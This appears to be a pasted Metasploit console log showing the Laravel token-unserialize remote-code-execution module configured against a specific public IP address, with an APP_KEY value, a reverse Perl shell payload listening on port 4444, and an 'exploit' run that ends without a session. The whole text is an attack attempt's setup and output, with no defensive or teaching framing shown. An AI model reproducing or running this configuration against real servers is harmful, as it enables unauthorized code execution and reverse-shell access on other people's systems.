 msf6 exploit(unix/http/laravel_token_unserialize_exec) > show options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
APP_KEY eyJpdiI6IklVNjJSc0ZoUXVUQkN3T25ZMDB2bEE9PSIsInZhbHVlIjoicHNQVHB0STVHQzZyeGRnOVNPUkxoeW8vay81UDdzbllmb0NuZT no The base64 encoded APP_KEY string from the .env file
dBWHhWejJpVkJQeXBZZkhucWI4RlBsWkNCUUNvaHV3NVkvdTNaQkxkM2paWWxXSlQxV0pmUW5NNlNQcy80VWJud2hDVGc1YnlUV0dyeE1h
dzl0OGZsdDFDNGUiLCJtYWMiOiJhYjk4NjMyYWUwYTllYTEzM2Q2OTMxZmE0YjMxMGNkZDJlYmZmMmNiMjMyY2MxYTVhZDJkZmRhMGE2OD
k5ZDNmIiwidGFnIjoiIn0%3D
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 45.86.36.184 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /public yes Path to target webapp
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
LHOST 0.0.0.0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/http/laravel_token_unserialize_exec) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Exploit completed, but no session was created.